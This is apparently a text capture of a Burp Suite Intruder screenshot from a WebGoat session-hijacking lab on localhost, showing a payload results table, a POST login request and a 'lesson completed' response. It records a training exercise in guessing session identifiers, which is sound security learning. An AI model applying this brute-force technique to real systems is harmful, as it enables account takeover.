 Attack Save 2. Intruder attack of http://127.0.0.1:8080
2. Intruder attack of http://127.0.0.1:8080 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 93 395
1 21 200 132 395
2 22 200 22 406
3 23 200 13 395
4 24 200 13 395
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 32
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
12 Origin: http://127.0.0.1:8080
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sun, 26 Jul 2026 14:13:46 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 251
7
8 {
9 "lessonCompleted":true,
10 "feedback":"Congratulations. You have successfully completed the assignment.",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"HijackSessionAssignment",
15 "attemptWasMade":true
Search 0 highlights Selection: 67 (0x43)
Inspector
Selection 67 (0x43)
Selected text
"Congratulations. You have successfull
y completed the assignment."
Request attributes 2
Request body parameters 2
Request cookies 2
Request headers 18
Finished